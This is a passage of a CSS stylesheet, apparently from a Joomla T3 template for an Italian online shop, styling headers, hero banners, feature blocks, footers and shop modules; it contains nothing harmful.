  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffffff;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.container-hd {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  width: 1722px;
}
.container {
  max-width: 100%;
}
.container .container {
  padding-left: 0;
  padding-right: 0;
}
.t3-wrapper.affix {
  position: relative;
}
@media (min-width: 992px) {
  .t3-wrapper.affix {
    padding-top: 96px;
  }
  .t3-wrapper.affix.header-dark.has-hero {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .equal-height > div {
    min-height: 0 !important;
  }
  .equal-height.equal-height-child > .col > div,
  .equal-height.equal-height-child > .col > a {
    min-height: 0 !important;
  }
}
.t3-topbar .promotion {
  border: 0;
  color: #ffffff;
  font-size: 13px;
  line-height: 24px;
  text-align: center;
  margin: 0;
  padding-bottom: 6px;
  padding-top: 6px;
}
.t3-topbar .promotion .close {
  color: #ffffff;
  line-height: 24px;
  text-shadow: none;
  filter: alpha(opacity=100);
  opacity: 1;
}
.t3-header-wrap {
  border-bottom: 1px solid #e8e8e8;
  margin: 0 !important;
}
@media (min-width: 992px) {
  .affix .t3-header-wrap {
    background: #ffffff;
    top: 0;
    left: 0;
    right: 0;
    position: fixed;
    z-index: 1000;
  }
}
.t3-header-wrap.header-dark {
  background: #222222;
  border-bottom: 0;
}
.t3-header-wrap.header-dark.affix {
  background: #222222;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span {
  color: #ffffff;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:hover,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:hover,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:focus,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:focus,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:active,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:active {
  color: #ff4141;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:hover .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:hover .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:focus .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:focus .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > a:active .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li > span:active .caret {
  border-top-color: #ff4141;
  border-bottom-color: #ff4141;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.open > a,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.active > a,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.open > span,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.active > span {
  color: #ff4141;
}
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.open > a .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.active > a .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.open > span .caret,
.t3-header-wrap.header-dark .navbar-default .navbar-nav > li.active > span .caret {
  border-top-color: #ff4141;
  border-bottom-color: #ff4141;
}
.t3-header-wrap.header-dark .head-right-wrap .search .form-control,
.t3-header-wrap.header-dark .head-right-wrap .form-search .form-control,
.t3-header-wrap.header-dark .head-right-wrap .search .search-query,
.t3-header-wrap.header-dark .head-right-wrap .form-search .search-query {
  background-color: transparent;
  background-image: url('../../../../images/ico/search-invert.png') !important;
}
.t3-header-wrap.header-dark .head-right-wrap .search .form-control:focus,
.t3-header-wrap.header-dark .head-right-wrap .form-search .form-control:focus,
.t3-header-wrap.header-dark .head-right-wrap .search .search-query:focus,
.t3-header-wrap.header-dark .head-right-wrap .form-search .search-query:focus {
  border-bottom-color: #ffffff;
}
.t3-header-wrap.header-dark .off-canvas .off-canvas-toggle span {
  background: #ffffff;
}
.t3-header-wrap.header-dark .head-cart .icon,
.t3-header-wrap.header-dark .head-user .icon {
  color: #ffffff;
}
.t3-header-wrap.header-dark.has-hero {
  background: none;
  margin-bottom: -96px !important;
  position: relative;
  z-index: 1;
}
@media (min-width: 992px) {
  .affix .t3-header-wrap.header-dark.has-hero {
    background: #222222;
    position: fixed;
    margin-bottom: 0 !important;
  }
}
.t3-header {
  position: relative;
}
@media (min-width: 992px) {
  .t3-header {
    position: static;
  }
}
.t3-header > .row {
  align-items: center;
  display: flex;
  flex-wrap: nowrap;
}
@media (min-width: 1296px) {
  .t3-header .logo {
    order: 2;
  }
  .t3-header .t3-mainnav {
    order: 1;
  }
  .t3-header .head-actions {
    order: 3;
  }
}
.head-right-wrap {
  align-items: center;
  display: flex;
  justify-content: flex-end;
}
.head-right-wrap > div {
  margin-left: 24px;
}
.head-right-wrap .head-right {
  display: flex;
}
.head-right-wrap .head-right > div {
  margin-left: 10px;
}
.head-right-wrap .head-right > div .off-canvas-toggle {
  cursor: pointer;
}
.head-right-wrap .head-cart {
  display: flex;
  align-items: center;
}
.head-right-wrap .head-cart .btn-cart {
  display: flex;
  align-items: center;
}
.head-right-wrap .head-cart .icon {
  color: #222222;
  font-size: 19px;
}
.head-right-wrap .head-cart .total-product {
  background: #00b765;
  display: inline-block;
  border-radius: 50%;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  height: 18px;
  line-height: 14px;
  margin-left: 3px;
  text-align: center;
  min-width: 18px;
  padding: 2px;
}
.head-right-wrap .head-user {
  display: flex;
  align-items: center;
}
.head-right-wrap .head-user .btn-user {
  display: flex;
  align-items: center;
}
.head-right-wrap .head-user .icon {
  color: #222222;
  font-size: 19px;
}
.head-right-wrap .search,
.head-right-wrap .form-search {
  background: transparent;
  border: none;
  padding: 0;
  position: relative;
  height: 30px;
  margin: 0;
  width: 30px;
}
.head-right-wrap .search label,
.head-right-wrap .form-search label {
  display: none;
}
.head-right-wrap .search .form-control,
.head-right-wrap .form-search .form-control,
.head-right-wrap .search .search-query,
.head-right-wrap .form-search .search-query {
  border-radius: 30px;
  background-image: url('../../../../images/ico/search.png') !important;
  background-position: 4px center!important;
  background-repeat: no-repeat !important;
  background-color: transparent;
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid transparent;
  background: #ffffff;
  color: #555555;
  position: absolute;
  padding: 0 0 0 24px;
  font-size: 12px;
  right: 0;
  top: 0;
  width: 24px;
  height: 30px;
  max-width: none;
  z-index: 10;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.head-right-wrap .search .form-control::-moz-placeholder,
.head-right-wrap .form-search .form-control::-moz-placeholder,
.head-right-wrap .search .search-query::-moz-placeholder,
.head-right-wrap .form-search .search-query::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.head-right-wrap .search .form-control:-ms-input-placeholder,
.head-right-wrap .form-search .form-control:-ms-input-placeholder,
.head-right-wrap .search .search-query:-ms-input-placeholder,
.head-right-wrap .form-search .search-query:-ms-input-placeholder {
  color: #ffffff;
}
.head-right-wrap .search .form-control::-webkit-input-placeholder,
.head-right-wrap .form-search .form-control::-webkit-input-placeholder,
.head-right-wrap .search .search-query::-webkit-input-placeholder,
.head-right-wrap .form-search .search-query::-webkit-input-placeholder {
  color: #ffffff;
}
.head-right-wrap .search .form-control:focus,
.head-right-wrap .form-search .form-control:focus,
.head-right-wrap .search .search-query:focus,
.head-right-wrap .form-search .search-query:focus {
  background-position: -4px center !important;
  border-bottom-color: #222222;
  width: 150px;
  padding-right: 24px;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
@media (max-width: 767px) {
  .head-right-wrap .search .form-control:focus,
  .head-right-wrap .form-search .form-control:focus,
  .head-right-wrap .search .search-query:focus,
  .head-right-wrap .form-search .search-query:focus {
    width: 120px;
  }
}
.logo {
  text-align: center;
}
@media (max-width: 767px) {
  .logo {
    padding-right: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image {
  text-align: center;
}
.logo-image span,
.logo-image small {
  display: none;
}

/*.logo-image img {
  max-height: 24px;
} */


.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.t3-hero .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.t3-sl {
  padding-bottom: 48px;
  padding-top: 48px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 72px;
    padding-top: 72px;
  }
}
.t3-section-wrap .t3-section {
  padding-top: 60px;
  padding-bottom: 60px;
}
.t3-section-wrap .t3-section.no-space-bottom {
  padding-bottom: 0;
}
.t3-section-wrap .t3-section.space-bottom-sm {
  padding-bottom: 30px;
}
.t3-section-wrap .t3-section.space-bottom-nm {
  padding-bottom: 60px;
}
@media (max-width: 1295px) {
  .t3-section-wrap .t3-section.space-bottom-nm {
    padding-bottom: 30px;
  }
}
.t3-section-wrap .t3-section.space-bottom-lg {
  padding-bottom: 120px;
}
@media (max-width: 1295px) {
  .t3-section-wrap .t3-section.space-bottom-lg {
    padding-bottom: 30px;
  }
}
.t3-section-wrap .t3-section.space-bottom-tiny {
  padding-bottom: 3px;
}
.t3-section-wrap .t3-section.no-space-top {
  padding-top: 0;
}
.t3-section-wrap .t3-section.space-top-negative {
  padding-top: 0;
  margin-top: -60px;
}
@media (max-width: 1295px) {
  .t3-section-wrap .t3-section.space-top-negative {
    margin-top: 30px;
  }
}
.t3-section-wrap .t3-section.space-top-sm {
  padding-top: 30px;
}
.t3-section-wrap .t3-section.space-top-nm {
  padding-top: 60px;
}
@media (max-width: 1295px) {
  .t3-section-wrap .t3-section.space-top-nm {
    padding-top: 30px;
  }
}
.t3-section-wrap .t3-section.space-top-lg {
  padding-top: 120px;
}
@media (max-width: 1295px) {
  .t3-section-wrap .t3-section.space-top-lg {
    padding-top: 30px;
  }
}
.t3-section-wrap .t3-section.space-top-tiny {
  padding-top: 3px;
}
.t3-section-wrap .t3-section.border-top {
  border-top: 1px solid #e8e8e8;
}
.t3-section-wrap .t3-section.border-bottom {
  border-bottom: 1px solid #e8e8e8;
}
.t3-section-wrap .module-title-inner {
  margin: auto;
  max-width: 420px;
  text-align: center;
  padding-bottom: 60px;
}
.t3-section-wrap .module-title-inner .module-title {
  border: 0;
  color: #222222;
  font-size: 32px;
  font-weight: 300;
  line-height: 1.5;
  padding: 0;
  margin-top: 0;
  text-transform: none;
}
.t3-section-wrap .module-title-inner .sub-heading {
  color: #959595;
  margin-bottom: 0;
}
.t3-section-wrap .mod-title-left .module-title-inner {
  margin-left: 0;
  text-align: left;
  padding-bottom: 0;
}
.t3-section-wrap .mod-title-left .module-title-inner .module-title {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.t3-mainbody {
  padding-top: 24px;
  padding-bottom: 24px;
}
.t3-content {
  padding-top: 24px;
  padding-bottom: 24px;
}
.t3-sidebar {
  padding-top: 24px;
  padding-bottom: 24px;
}
.t3-footer {
  border-top: 1px solid #e8e8e8;
  background: #000000;
  color: #888888;
  padding-top: 120px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-footer {
    padding-top: 60px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer.t3-footer-clean {
  background: #ffffff;
  color: #959595;
  padding: 120px 0;
  text-align: center;
}
.t3-footer.t3-footer-clean a {
  border-bottom: 1px solid #959595;
  color: #959595;
}
.t3-footer.t3-footer-clean a:hover,
.t3-footer.t3-footer-clean a:focus,
.t3-footer.t3-footer-clean a:active {
  border-bottom-color: #555555;
}
.t3-footer.t3-footer-clean .container {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.t3-footer.t3-footer-clean .t3-copyright {
  padding: 0;
}
#back-to-top {
  position: fixed;
  bottom: 45px;
  right: 30px;
  z-index: 1000;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: 500ms all;
  -o-transition: 500ms all;
  transition: 500ms all;
}
#back-to-top.affix {
  filter: alpha(opacity=100);
  opacity: 1;
}
#back-to-top .btn {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  padding: 0;
  text-align: center;
  height: 45px;
  line-height: 45px;
  width: 45px;
}
.logo-footer {
  margin-bottom: 24px;
}
.logo-footer img {
  max-height: 24px;
}
.t3-footnav {
  padding: 0 0 30px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
.t3-footnav .t3-module {
  background: #000000;
  color: #888888;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-footnav .t3-module .module-title {
  border-bottom: 0;
  color: #8bc640;
  /* font-size: 12px; */
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 24px;
  margin-top: 0;
  padding-bottom: 0;
}
.t3-footnav .t3-module ul.nav {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul.nav > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul.nav > li > a {
  background: transparent;
  color: #888888;
  font-size: 13px;
  padding: 0;
}
.t3-footnav .t3-module ul.nav > li > a:hover,
.t3-footnav .t3-module ul.nav > li > a:active,
.t3-footnav .t3-module ul.nav > li > a:focus {
  background: transparent;
  color: #ffffff;
}
.t3-footnav .t3-module ul.nav > li.active > a {
  background: transparent;
  color: #ffffff;
}
.t3-copyright {
  font-size: 12px;
  padding: 30px 0 96px;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 24px;
}
.copyright a {
  border-bottom: 1px solid #222222;
  color: #888888;
}
.copyright a:hover,
.copyright a:focus,
.copyright a:active {
  border-bottom-color: #ffffff;
}
.poweredby {
  display: flex;
  justify-content: flex-end;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  height: 24px;
  opacity: .3;
  display: inline-block;
  margin-left: 6px;
}

.acm-hero.style-1 .hero-item {
  background-size: cover;
  background-position: center;
  padding: 255px 0;
}
@media (max-width: 991px) {
  .acm-hero.style-1 .hero-item {
    padding: 120px 0;
  }
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item {
    padding: 90px 0;
  }
}
.acm-hero.style-1 .hero-item h2 {
  color: #ffffff;
  font-size: 72px;
  font-weight: 200;
  line-height: 1.334;
  letter-spacing: -0.5px;
  margin-top: 0;
}
@media (max-width: 991px) {
  .acm-hero.style-1 .hero-item h2 {
    font-size: 54px;
  }
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item h2 {
    font-size: 32px;
  }
}
.acm-hero.style-1 .hero-item p {
  color: #ffffff;
  font-size: 24px;
  line-height: 1.5;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item p {
    font-size: 18px;
  }
}
.acm-hero.style-1 .hero-item .btn-action {
  margin-top: 45px;
}
.acm-hero.style-1 .hero-item .btn-action > .btn {
  margin: 5px 15px;
}
@media (max-width: 991px) {
  .acm-hero.style-1 .hero-item .btn-action > .btn {
    padding: 7.5px 15px;
    margin: 5px 7.5px;
  }
}
.acm-hero.style-1 .hero-content {
  display: flex;
  justify-content: center;
}
.acm-hero.style-1 .hero-content .hero-content-inner {
  max-width: 690px;
}
.acm-hero.style-1.text-left .hero-content {
  justify-content: flex-start;
}
.acm-hero.style-1.text-left .hero-content-inner {
  max-width: 360px;
}
.acm-hero.style-1.text-left h2 {
  font-size: 54px;
  margin-bottom: 30px;
}
.acm-hero.style-1.text-left p {
  font-size: 18px;
  font-weight: 300;
}
.acm-hero.style-1.text-left .btn-action > .btn {
  margin-left: 0;
  margin-right: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
.acm-hero.style-1.bg-light h2 {
  color: #222222;
}
.acm-hero.style-1.bg-light p {
  color: #959595;
}
@media (max-width: 767px) {
  .acm-hero.style-2 {
    max-height: 250px;
  }
}
.acm-hero.style-2 .hero-item {
  height: 100%;
  background-size: cover;
  background-attachment: fixed;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex: 1 1 auto;
  align-items: center;
}
@media (max-width: 1295px) {
  .acm-hero.style-2 .hero-item {
    background-attachment: scroll;
  }
}
.acm-hero.style-2 .hero-content-inner h1 {
  font-weight: 100;
  margin: 0;
}
.acm-hero.style-2 .hero-content {
  width: 50%;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 991px) {
  .acm-hero.style-2 .hero-content {
    width: 100%;
  }
}
.acm-features div[class*='col-'] {
  align-items: center;
}
@media (max-width: 991px) {
  .acm-features div[class*='col-'] + div[class*='col-'] {
    margin-top: 30px;
  }
}
.acm-features div[class*='col-']:hover .features-image img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.acm-features .col-inner {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex: 1 1 auto;
  padding: 24px 90px;
  text-align: center;
}
@media (max-width: 767px) {
  .acm-features .col-inner {
    padding: 30px;
  }
}
.acm-features .col-inner .features-item {
  min-width: 100%;
}
.acm-features .col-inner.bg-white {
  border: 1px solid #e8e8e8;
	background: #b22222;
}
.acm-features .col-inner.bg-white .features-desc {
  color: #fff; /* 959595 */
}
.acm-features .features-content {
  padding-left: 15px;
  padding-right: 15px;
}
.acm-features .features-content.sm-gutters {
  padding-left: 3px;
  padding-right: 3px;
}
.acm-features .features-content.no-gutters {
  padding-right: 0;
  padding-left: 0;
}
.acm-features .features-desc,
.acm-features .features-title {
  font-size: 32px;
  font-weight: 100;
  margin-top: 0;
}
@media (max-width: 767px) {
  .acm-features .features-desc,
  .acm-features .features-title {
    font-size: 24px;
  }
}
.acm-features .features-title {
  font-weight: 300;
}
.acm-features .features-title a {
  color: #222222;
}
.acm-features .bg-dark .features-title {
  color: #ffffff;
}
.acm-features .bg-dark .features-title a {
  color: #ffffff;
}
.acm-features .features-title + .features-desc {
  font-size: 18px;
  font-weight: 100;
}
.acm-features .features-image {
  overflow: hidden;
}
.acm-features .features-image img {
  max-width: 100%;
  min-width: 100%;
  -webkit-transition: 900ms all;
  -o-transition: 900ms all;
  transition: 900ms all;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.acm-features .action {
  margin-top: 48px;
}
.acm-features.style-2 .row-flex-wrap + .row-flex-wrap {
  margin-top: 30px;
}
.acm-features.style-2 .features-content {
  padding-left: 15px;
  padding-right: 15px;
}
.acm-features.style-2 .features-content.sm-gutters {
  padding-left: 3px;
  padding-right: 3px;
}
.acm-features.style-2 .features-content.no-gutters {
  padding-right: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .acm-features.style-2 .col-md-6 {
    flex: 0 50%;
  }
  .acm-features.style-2 .col-md-4 {
    flex: 0 33.33%;
  }
}
.acm-features.style-2 .features-content {
  overflow: hidden;
}
.acm-features.style-2 .col-inner {
  position: absolute;
  height: 100%;
  width: auto;
  left: 15px;
  right: 15px;
  top: 0;
  padding-left: 20%;
  padding-right: 20%;
}
@media (max-width: 1295px) {
  .acm-features.style-2 .col-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 767px) {
  .acm-features.style-2 .col-inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.acm-features.style-2 .col-inner.bg-dark {
  background: rgba(0, 0, 0, 0.2);
}
.acm-features.style-2 .col-inner.align-top {
  align-items: start;
  padding-top: 20%;
}
.acm-features.style-2 .col-inner.align-bot {
  align-items: end;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding-bottom: 20%;
}
.acm-features.style-2 .no-gutters .bg-dark {
  left: 0;
  right: 0;
}
.acm-features.style-2 .sm-gutters .bg-dark {
  left: 3px;
  right: 3px;
}
.acm-features.style-2 .features-no-img {
  padding-top: 30px;
  padding-bottom: 30px;
}
.acm-features.style-2 .features-no-img .col-inner {
  position: static;
  height: auto;
  padding-top: 0;
  padding-bottom: 0;
}
.acm-features.style-2 .features-no-img + .features-no-img {
  margin-top: 0;
}
@media (min-width: 992px) {
  .acm-features.style-2 .features-no-img + .features-no-img .col-inner {
    border-left: 1px solid #e8e8e8;
  }
}
.acm-features.style-2 h1.features-title {
  font-size: 120px;
  font-weight: bold;
}
@media (max-width: 1295px) {
  .acm-features.style-2 h1.features-title {
    font-size: 80px;
  }
}
.acm-features.style-2 h3.features-title,
.acm-features.style-2 h4.features-title,
.acm-features.style-2 h5.features-title,
.acm-features.style-2 h6.features-title {
  font-weight: 400;
  margin-top: 0;
}
.acm-features.style-2 h3.features-title + .features-desc,
.acm-features.style-2 h4.features-title + .features-desc,
.acm-features.style-2 h5.features-title + .features-desc,
.acm-features.style-2 h6.features-title + .features-desc {
  font-size: 14px;
  font-weight: 400;
}
.acm-features.style-2 h3.features-title {
  font-size: 24px;
}
.acm-features.style-2 h4.features-title {
  font-size: 20px;
}
.acm-features.style-2 h5.features-title {
  font-size: 14px;
}
.acm-features.style-2 h6.features-title {
  font-size: 1.2em; /* 12px */
  font-weight: bold;
  text-transform: uppercase;
}
.acm-features.style-2 h6.features-title + .features-desc {
  font-size: 1.3em; /* 13px */
  font-weight: 400;
}
.acm-features.style-3 .col-inner {
  padding: 0;
  text-align: left;
}
.acm-features.style-3 .features-image {
  text-align: center;
  border-radius: 50%;
}
.acm-features.style-3 .features-image img {
  border-radius: 50%;
  width: auto;
  min-width: 0;
}
.acm-features.style-3 div[class*="col-"]:hover .features-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.acm-features.style-4 {
  padding-right: 15px;
  padding-left: 15px;
}
.acm-features.style-4 .col-inner {
  padding: 120px;
  height: auto;
  background: #222222;
  text-align: left;
}
@media (max-width: 767px) {
  .acm-features.style-4 .col-inner {
    padding: 30px;
  }
}
.acm-features.style-4 .features-content {
  padding-top: 60px;
  padding-bottom: 60px;
  background-repeat: no-repeat;
  background-position: right center;
}
.acm-features.style-5 .col-inner {
  padding-bottom: 0;
  padding-top: 0;
}
.acm-features.style-5 div[class*="col-"] {
  align-items: start;
}
.acm-features.style-5 div[class*="col-"]:hover .features-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.acm-features.style-5 .features-image-sm {
  margin-top: 120px;
}
.acm-features.style-5 .features-caption {
  display: block;
  color: #959595;
  font-size: 13px;
  margin-top: 12px;
}
.acm-features.style-5 .features-image img {
  width: auto;
  min-width: 0;
}

/* Newsletter */
.newsletter input[type="radio"], .newsletter input[type="checkbox"] {
	float: left;
	margin-right: 10px;
}

.acymailing_module_form .acymailing_introtext {
	margin-bottom: 20px !important;
	font-size: 22px;
}

.acym_module a {
	color: #888888;
	text-decoration: none;
	padding: 0 3px;
}

.form-newsletter a.hasTooltip {
	margin: 0 5px;
}
/* Fine */


.off-canvas {
	margin-left: 0px !important;
}

/* Info shop in home */
#Section139, #Section140 {
	background: #8bc640;
	color: #fff;
}
/* Fine */



#Mod119 a::before, #Mod120 a::before, #Mod122 a::before, .menu-cat a::before, .menu-produttori a::before, #Mod175 a::before {
	content: "\f101";
	font-family: 'Fontawesome';
	padding-right: 5px;
} 


#Section97 .bg-primary {
	color: #fff;
	background-color: #E2C5CE;
}

#Mod118 h3 {margin-top: 0;} /* shopping ischia in t3-spotlight */

/* Ultimi arrivi */
#Section152 .module-title {
	font-size: 4em;
	font-weight: 400;
}

#Section152 {
	background: #f7f7f7;
}




.manufacturer-view-default .row .manufacturer .spacer, .product-item-details {
	/* outline: 1px solid #f6f6f6 !Important; */
	box-shadow: 1px 1px 5px #d9d9d9 !important;
	text-align: center;
		
}


.manufacturer h2 {margin-top: 5px; font-size: 26px;}

.manufacturer img {width:100px;}

@media (min-width:992px) {
	.manufacturer-view-default .row .manufacturer .spacer {
	min-height: 200px;
	
}
}

.category_description {
	font-size: 1.2em !important;
	} 


.category-view .row .category .spacer h2 a img:hover {
	box-shadow: 1px 1px 5px #444;
	max-width: 100%;
	height: auto;
}


#Section100, #t3-header, #mod-search-searchword {
	background: #FAF4ED;
}

/* Menu Canvas */
#Mod175 a {
	text-transform: uppercase;
}

/* pulsanti addthis nella scheda prodotto */
.condivisione {
	margin-top: 25px;
	position: absolute;
}


/* JFBConnect */
.sourcecoast.login {
	display: block;
	width: 336px;
	margin: 0 auto;
}

.jfbcLogin {margin-right: 5px}

/* off canvas */
.t3-off-canvas .sourcecoast.login{
	width: auto;

}

.t3-off-canvas .jfbcLogin {	margin-bottom: 5px;
	margin-right: 0;}

/* Fine */



a:hover .vm-img-desc {
	background: none !Important;
}


.fa-long-arrow-up::before {
	content: "\f176";
	color: #fff;
}


.mod-languages img {
	max-width: 100%;
	padding-top: 12px;
}

.productdetails-view .product-description, .product-fields {
	border-top: 1px dotted #848484;
}


/* JOOMLA 4 */
#sorter_chosen {
	margin-left: 90px;
	width: auto;
}

.chosen-container-single .chosen-single {
	display: grid;
}

.fa, .far, .fas {
	font-family: "FontAwesome" !Important;
}

.t3-subscribe-wrap .t3-subscribe {
	max-width: 100%;
	background: rgba(255, 255, 255, 0.30);
	padding: 20px;
	border-radius: 10px;
}

/* prodotti correlati nel carrello */
/*#fancybox-content {
	width: 100% !important;
}*/


/* Pulsante carrello off-canvas */
.show_cart a.details {
	background: #6f9f33;
	text-transform: uppercase;
	padding: 15px;
	color: #fff !important;
}

.show_cart a.details:hover {
	background: #658e30;
}

.t3-off-canvas-body .show_cart {
	margin: 20px auto;
	display: block;
	width: 190px;
}


/* START GDPR */

.cc-btn {
	margin: 0 2px !important;
}

.cc-close {
	font-size: 1em;
}

/* MODULO CERCA di JOOMLA */
#mod-finder-searchword235 {
	margin-top: -15px !important;
	margin-right: -20px !important;
	padding-right: 5px;
	background-color: transparent;
}

/* Modulo cerca di VM */
#mod_virtuemart_search {
	float: right;
	height: 40px;
}

/*#fancybox-outer {
	width: 600px !important;
}*/



#ProOPC .proopc-input-append input[type="text"].proopc-qty-input, #ProOPC .proopc-input-append input[type="number"].proopc-qty-input {
	width: 50px !important;
}

/* Custom fields for all plugin */
.vm-customfields-wrap {
	color: #7e7e7e;
}

.cf4all_buttons input[type="radio"]:checked + label, .cf4all_buttons input[type="checkbox"]:checked + label, .cf4all_color_buttons input[type="radio"]:checked + label, .cf4all_color_buttons input[type="checkbox"]:checked + label {
	border: 2px solid #92d143 !important;
	box-shadow: none;
}

html a.ask-a-question {
	margin: 0 auto;
	width: 320px;
	display: block;
	text-align: center;
}
/* diponibilità prodotti */
.productdetails .availability {
	margin: 0 auto;
	color: #fff;
	background: #fa5757;
	width: 250px;
	border-radius: 5px;
	padding: 5px;
}
.productdetails .notify {
	margin: 0 auto;
}

.category-view .availability {
	margin: 25px 0 0;
	color: #fa5757;
}
/* Fine */

/* modulo gluten free in home */
.gluten-free .btn-inverse {
	background-color: #b97f91;
	border-color: #b97f91;
}

.gluten-free  .btn-inverse:hover {
	background-color: #916271;
	border-color: #916271;
}
/* Fine */



/* Modulo Tisane in home */

/* VERDE 
.tisane .col-inner.bg-primary {
	background: #74a14a;
}
.tisane .btn-inverse {
	color: #ffffff;
	background-color: #99c072;
	border-color: #99c072;
}

.tisane .btn-inverse:hover {
	color: #ffffff;
	background-color: #93bb6d;
	border-color: #93bb6d;
} */

.tisane .col-inner.bg-primary {
	background: #30a2b4;
}
.tisane .btn-inverse {
	color: #ffffff;
	background-color: #aa5b99;
	border-color: #aa5b99;
}

.tisane .btn-inverse:hover {
	color: #ffffff;
	background-color: #8b3b70;
	border-color: #8b3b70;
}
/* Fine */


#fancybox-wrap #fancybox-outer .continue_link, #fancybox-wrap #fancybox-outer .continue_link, #fancybox-wrap #fancybox-outer .showcart {
	font-size: 10px !important;
}

